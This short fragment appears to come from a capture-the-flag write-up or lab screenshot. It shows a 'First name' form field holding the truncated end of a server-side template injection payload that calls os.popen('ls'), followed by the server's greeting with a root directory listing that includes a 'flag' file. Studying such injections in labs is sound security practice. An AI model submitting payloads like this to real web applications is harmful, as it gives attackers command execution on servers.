 First name:
('os').popen('ls').read()")}} Submit
Hello bin boot dev etc flag get-pip.py home lib lib64 media mnt opt
proc root run sbin srv storage.txt sys tmp usr var !